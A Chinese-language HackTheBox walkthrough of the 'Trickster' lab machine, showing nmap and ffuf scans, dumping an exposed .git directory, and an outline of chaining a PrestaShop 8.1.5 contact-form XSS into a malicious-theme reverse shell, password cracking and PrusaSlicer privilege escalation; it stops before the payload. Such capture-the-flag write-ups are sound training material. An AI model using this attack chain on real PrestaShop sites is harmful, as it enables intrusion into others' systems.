HackTheBox - Machine - Trickster
MANESEC on 2024-09-28
Recommand: Let's Sign Up HTB Academy to get Higher level of knowledge :P
非常推薦: 想要變强嗎? 快來加入 HTB Academy 獲得更高級的知識吧 :P
Trickster
https://www.hackthebox.com/achievement/machine/463126/626
這周有點忙,寫的比較敷衍,請見諒。
首先發現目標系統的 80 端口開放,並透過 IP 地址進行了域名的掃描,隨後發現了一個.git 目錄,利用 gitdumper 工具將其內容導出。檢查提交日誌後,找到了一個用戶名及可能的後台管理地址,並確認該系統運行的是 PrestaShop 8.1.5 版本。接著,根據相關的 POC,發現 /contact-us 頁面可能存在 XSS 漏洞,於是嘗試利用該漏洞進行攻擊。雖然成功確認了 XSS 的存在,但由於 HttpOnly 屬性設置為 true,導致未能獲取 Cookie。隨後,根據 POC 的提示,製作了一個惡意主題包,最終成功獲得了反向 Shell。進入系統後,檢查用戶資料,並發現了一些數據庫密碼的 Hash,經過爆破後獲得了一個用戶的密碼,並成功登錄。此後,在 Docker 容器中發現了一些備份文件,經過解壓和分析,得知其中包含一個用戶名,並利用該用戶名成功切換用戶。隨後,發現 PrusaSlicer 可以執行特權命令,並找到了一個 3mf 文件,進一步調查後發現該文件存在漏洞,通過修改配置文件,最終成功執行了惡意代碼,最終達成了目標。
Nmap
# Nmap 7.94SVN scan initiated Sun Sep 22 03:02:00 2024 as: nmap -sS -sC -sV -oA save -vv -p- --min-rate 1000 10.129.7.219
Nmap scan report for 10.129.7.219
Host is up, received echo-reply ttl 63 (0.10s latency).
Scanned at 2024-09-22 03:02:01 CST for 78s
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 8c:01:0e:7b:b4:da:b7:2f:bb:2f:d3:a3:8c:a6:6d:87 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBCk493Dw3qOjrvMEEvPT6uj4aIc7vb9chLLQr0Wzjiaf8hZ1yXMO6kwPuBjNaP6GouvFd0L7UnpacFnIqkQ9GOk=
| 256 90:c6:f3:d8:3f:96:99:94:69:fe:d3:72:cb:fe:6c:c5 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIJ3pOUJRCVS6Y1fhIFs4QlMFAh2S8pCDFUCkAfaQFoJw
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.52
|_http-title: Did not follow redirect to http://trickster.htb/
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.52 (Ubuntu)
Service Info: Host: _; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun Sep 22 03:03:19 2024 -- 1 IP address (1 host up) scanned in 78.65 seconds
Play with web
因爲有80端口開放了,就輸入ip,他會跳轉到另一個域名。
Web scan - subdomain
因爲有域名,所以就隨手掃一下子域名。
$ ffuf -w /Tools/Wordlists/N0kovoSubdomains/n0kovo_subdomains_small.txt -H "Host: FUZZ.trickster.htb" -u http://10.129.231.135 -fc 301
:: Method : GET
:: URL : http://10.129.231.135
:: Wordlist : FUZZ: /Tools/Wordlists/N0kovoSubdomains/n0kovo_subdomains_small.txt
:: Header : Host: FUZZ.trickster.htb
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response status: 301
________________________________________________
shop [Status: 403, Size: 283, Words: 20, Lines: 10, Duration: 123ms]
得到:
http://shop.trickster.htb/
打開看看后得到:

因爲目前沒有什麽有價值的信息,於是就掃一下子目錄,

返現有一個 .git ,
Dumping the git and found admin

所以就使用 gitdumper 把他dump下來:https://github.com/arthaud/git-dumper

看一下git的提交日志,
有一個目錄,和得到一個用戶名:
adam <adam@trickster.htb> admin634ewutrx1jgitlooaj

這個目錄非常像是後臺管理員地址,所以嘗試打開看看,結果還真是:

從上面最頂部可以看到一個版本: PrestaShop 8.1.5
Search Exploit for PrestaShop
然後谷歌搜索一下相關的POC:
看到這一篇:

As previously mentioned, to achieve Remote Code Execution (RCE), it’s necessary to chain several security vulnerabilities that can then be compiled to weaponize the exploit. During my review of the
/contact-uspage, I observed a specific attachment feature designed to enable customers to contact customer-support agents for issues that require visual aid for better understanding and quick help.
大概的意思是 /contact-us 可能會有xss,所以就來嘗試一下看看:

Analysis poc


從上面的poc中可以得知,如果有xss,管理員訪問的時候會自動加載我們的payload,然後payload通過api模擬管理員 從遠程下載主題并安裝,儅主題安裝好了,就可以得到php的reverse shell:
爲了試一下xss存在不,可以根據poc中的内容製作一個簡單的javascript:
